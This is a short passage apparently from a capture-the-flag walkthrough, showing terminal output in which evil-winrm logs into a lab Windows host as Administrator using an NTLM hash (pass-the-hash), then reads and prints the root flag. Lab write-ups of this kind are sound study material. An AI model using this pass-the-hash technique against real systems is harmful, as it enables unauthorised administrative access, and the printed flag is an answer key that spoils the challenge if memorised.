 └─# evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimple
mented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comple
tion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/30/2024 6:08 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f426bce512bc90d65964e18707197bb5
*Evil-WinRM* PS C:\Users\Administrator\Desktop>